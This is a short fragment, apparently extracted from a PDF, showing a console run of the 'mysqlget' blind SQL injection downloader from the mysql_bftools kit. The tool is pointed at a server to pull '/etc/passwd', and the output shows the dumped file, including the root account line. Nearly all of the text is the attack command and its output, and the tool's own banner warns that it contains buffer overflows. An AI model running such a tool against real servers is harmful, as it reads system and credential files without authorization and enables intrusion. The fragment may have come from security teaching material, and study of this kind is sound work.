 C:\sqlbftools\mysql_bftools\win32>mysqlget "http
" "/etc/passwd" "Carlos"
http-sql blind downloader $Revision: 1.35 $
ilo@reversing.org http://www.reversing.org
THIS PROGRAM DELIBERATELY CONTAINS SEVERAL
BUFFER OVERFLOWS, SO USING AGAINST A ROGUE
SERVER MAY GIVE MORE PROBLEMS THAN RESULTS
cross-post: www.hacktimes.com www.unsec.net
host:
port: 80
uri :
args:
file: /etc/passwd
mat.: Carlos
[+] dicctionary lenght: 425
[+] dict loaded 380 bytes
resolving
file is 55 bytes long
--BOF--
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/us
--EOF--
total hits: 2314